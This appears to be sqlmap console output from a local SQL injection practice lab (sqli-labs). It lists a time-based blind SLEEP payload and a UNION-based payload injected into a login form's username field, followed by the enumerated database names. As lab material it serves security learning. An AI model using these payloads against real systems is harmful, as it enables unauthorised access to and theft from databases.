 sqlmap
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=dumb' AND (SELECT 7277 FROM (SELECT(SLEEP(5)))FbFv) AND 'dqNv'='dqNv&passwd=dumb&submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: uname=-9555' UNION ALL SELECT CONCAT(0x7178707a71,0x4e754c5a59684547624968785758484542​6f6e6c6e434a454d68716
e5145566f56494c6656707451,0x7176787671),NULL-- -&passwd=dumb&submit=Submit
---
[16:09:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[16:09:26] [INFO] fetching database names
available databases [9]:
[*] challenges
[*] db_springboot_squirrel
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] pikachu
[*] security
[*] sys
[16:09:26] [INFO] fetched data logged to text files under 'C:\Users\19518\AppData\Local\sqlmap\output\sqli-labs.com'
[*] ending @ 16:09:26 /2023-06-17/
E:\tools\sqlmap>